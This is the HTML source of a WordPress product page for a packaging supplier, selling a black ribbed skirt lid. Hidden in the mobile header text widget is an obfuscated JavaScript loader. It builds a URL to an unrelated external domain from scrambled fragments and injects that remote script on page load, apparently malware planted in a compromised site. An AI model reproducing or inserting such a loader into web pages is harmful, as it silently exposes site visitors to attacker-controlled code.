<link rel='stylesheet' id='wd-social-icons-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-alt-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-product-loop-alt.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_901269-css'  href='https://dalipcopack.com/wp-content/uploads/2024/03/xts-header_901269-1711405192.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css'  href='https://dalipcopack.com/wp-content/uploads/2024/06/xts-theme_settings_default-1718040922.css?ver=6.4.2' type='text/css' media='all' />

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://dalipcopack.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>

<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' id='tier-pricing-table-front-js-js-extra'>
/* <![CDATA[ */
var tieredPricingTable = {"product_type":"variable","load_table_nonce":"0984498de1","settings":{"display":"yes","position_hook":"woocommerce_before_add_to_cart_button","head_quantity_text":"Quantity","head_price_text":"Price","quantity_type":"range","display_type":"table","selected_quantity_color":"#cccccc","table_title":"","table_css_class":"","tooltip_size":"15","tooltip_border":"yes","show_discount_in_cart":"yes","summarize_variations":"yes","tiered_price_at_catalog":"yes","tiered_price_at_product_page":"yes","tiered_price_at_catalog_for_variable":"yes","tiered_price_at_catalog_cache_for_variable":"no","tiered_price_at_catalog_type":"range","lowest_prefix":"From","show_discount_column":"yes","clickable_table_rows":"yes","show_total_price":"no","head_discount_text":"Discount (%)"},"is_premium":"yes","currency_options":{"currency_symbol":"&#36;","decimal_separator":".","thousand_separator":",","decimals":2,"price_format":"%1$s%2$s","price_suffix":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/tier-pricing-table/assets/frontend/product-tier-pricing-table.js?ver=4.5.2' id='tier-pricing-table-front-js-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.4.2' id='wd-device-library-js'></script>
<link rel="https://api.w.org/" href="https://dalipcopack.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dalipcopack.com/wp-json/wp/v2/product/10887" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dalipcopack.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dalipcopack.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://dalipcopack.com/?p=10887' />
<link rel="alternate" type="application/json+oembed" href="https://dalipcopack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdalipcopack.com%2Fproduct%2Fpcr-black-ribbed-skirt-lid-with-liner%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dalipcopack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdalipcopack.com%2Fproduct%2Fpcr-black-ribbed-skirt-lid-with-liner%2F&#038;format=xml" />
			<style type="text/css">
				p.user_not_wholesale {
					text-align: center;
				}
				p.user_not_wholesale a {
					text-decoration: none;
					border: 2px solid #333;
					color: #333;
					padding: 10px 60px;
				}
			</style>
			<meta name="theme-color" content="rgb(44,121,74)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C4TYG8W3K6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C4TYG8W3K6');
</script>
<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-5LB13S367F" async="async" type="text/javascript"></script>
<script id="google_gtagjs-inline" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-5LB13S367F', {} );
</script>
<meta name="generator" content="Powered by Slider Revolution 6.5.30 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dalipcopack.com/wp-content/uploads/2022/05/DLogoSquare_black.png" sizes="32x32" />
<link rel="icon" href="https://dalipcopack.com/wp-content/uploads/2022/05/DLogoSquare_black.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dalipcopack.com/wp-content/uploads/2022/05/DLogoSquare_black.png" />
<meta name="msapplication-TileImage" content="https://dalipcopack.com/wp-content/uploads/2022/05/DLogoSquare_black.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.row ol{
	display:none !important;
} 

hr{
	display:none;
}



.category-grid-item .wd-entities-title {
color:black;
     text-align: center !important; 
    margin-bottom: 0;
    text-transform: uppercase;
    font-size: 16px !important;
}



.page-id-896 .main-page-wrapper {
	margin-top: -80px;}


.woocommerce-Price-amount.amount {
    display: none;
}
span.price {
    display: none;
}
p.price {
    display: none;
}

.get-a-quote-button {
	color: rgb(255,255,255);
	background-color: #2c794a;
}

.get-a-quote-button:hover {
	color: rgb(255,255,255);
	background-color: #266940;
}

.wd-nav-wrapper.wd-nav-tabs-wrapper.text-center {
    display: none;
}

div.wd-filter-buttons.wd-action-btn.wd-style-text {
    display: none;
}


div.d-flex:has(> h1.text-success.px-2) {
    display: none !important;
}

.elementor-element-91e6493 .elementor-icon-list-items li:nth-child(1){display:none!important}		</style>
		<style>
		
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="product-template-default single single-product postid-10887 wp-custom-logo theme-woodmart woocommerce woocommerce-page woocommerce-no-js ehf-footer ehf-template-woodmart ehf-stylesheet-woodmart-child wrapper-full-width  woodmart-product-design-default woodmart-product-sticky-on catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet hide-larger-price elementor-default elementor-kit-6">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NW3XNN7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>			<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-custom-header">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle whb-with-shadow">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size- color-scheme-light social-follow social-form-circle text-left">

				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/dalipco-pack" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-14622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14622 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/get-a-quote/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-11603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11603 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/faqs/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa-regular fa-question-circle"></span><span class="nav-link-text">FAQs</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div><div class="wd-header-search wd-tools-element wd-event-hover wd-display-dropdown" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
						<div class="wd-search-dropdown wd-dropdown">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://dalipcopack.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
			</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>

<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-full-screen">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-with-shadow">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://dalipcopack.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="133" height="34" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20133%2034'%3E%3C/svg%3E" class="attachment-full size-full" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" style="max-width:250px;" title="70-400 PCR Black Ribbed Skirt Lid with Liner" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg" /><noscript><img width="133" height="34" src="https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg" class="attachment-full size-full" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" style="max-width:250px;" title="70-400 PCR Black Ribbed Skirt Lid with Liner" /></noscript>	</a>
					<a href="https://dalipcopack.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img fetchpriority="high" width="1296" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201296%20432'%3E%3C/svg%3E" class="attachment-full size-full" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" style="max-width:250px;" title="70-400 PCR Black Ribbed Skirt Lid with Liner" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" /><noscript><img fetchpriority="high" width="1296" height="432" src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" class="attachment-full size-full" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" style="max-width:250px;" title="70-400 PCR Black Ribbed Skirt Lid with Liner" /></noscript>		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:30px;"></div><div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-dalipco-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-10981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10981 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com" class="woodmart-nav-link"><span class="nav-link-text">HOME</span></a></li>
<li id="menu-item-14650" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14650 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/our-products-dalipco/" class="woodmart-nav-link"><span class="nav-link-text">Our Products</span></a></li>
